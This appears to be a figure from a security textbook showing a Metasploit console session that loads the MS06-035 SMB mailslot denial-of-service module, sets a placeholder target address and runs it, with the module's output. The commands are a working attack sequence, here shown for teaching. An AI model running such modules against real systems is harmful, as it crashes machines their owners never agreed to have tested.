 C:\_
Command Prompt
msf > use dos/windows/smb/ms06_035_mailslot
msf auxiliary(ms06_035_mailslot) > set RHOST 1.2.3.4
RHOST => 1.2.3.4
msf auxiliary(ms06_035_mailslot) > run
[*] Mangling the kernel, two bytes at a time...
FIGURE 12.24: Metasploit Auxiliary Module